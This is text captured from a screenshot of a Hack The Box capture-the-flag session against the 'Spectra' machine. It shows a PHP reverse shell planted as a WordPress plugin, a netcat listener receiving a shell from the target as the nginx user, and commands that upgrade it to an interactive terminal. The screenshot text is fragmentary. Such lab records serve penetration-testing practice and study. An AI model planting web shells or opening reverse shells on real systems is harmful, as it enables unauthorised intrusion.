 Mozilla Firefo
Plugins ‹ Software Issue Man
spectra.htb/main/wp-conten
spectra.htb/main/wp-content/plugins/revshell/php-reverse-shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
luks@kali: ~/infosec/htb/actives/spectra
luks@kali:~/infosec/htb/actives/spectra$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.188] from (UNKNOWN) [10.10.10.229] 46692
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64 AMD EPYC 7401P 24-Core Processor Au
thenticAMD GNU/Linux
10:25:06 up 52 min, 0 users, load average: 0.10, 0.08, 0.02
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$ whoami
nginx
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
nginx@spectra / $ ^Z
[1]+ Stopped nc -lvnp 9001
luks@kali:~/infosec/htb/actives/spectra$ stty raw -echo; fg
nc -lvnp 9001
nginx@spectra / $ export TERM=xterm
nginx@spectra / $